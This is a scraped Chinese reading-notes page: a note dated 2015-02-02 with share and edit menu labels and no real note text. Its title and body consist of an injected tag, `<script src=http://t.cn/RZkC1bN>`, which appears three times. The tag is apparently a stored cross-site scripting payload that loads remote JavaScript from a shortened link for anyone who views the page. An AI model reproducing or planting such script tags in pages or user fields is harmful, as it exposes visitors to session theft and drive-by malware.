 <script
src=http://t.cn/RZkC1bN>
</script>
新增
导出
分享
创建于 2015-02-02
共有 1 条笔记
新浪微博
腾讯微博
人人网
QQ空间
微信
查看公开页面
复制公开页面
停止公开页面
2015年02月02日 19时19分
<script src=http://t.cn/RZkC1bN></script>
涂书心得 <script src=http://t.cn/RZkC1bN></script>
摘自第 1 页
分享 编辑 删除
已经加载到最后一条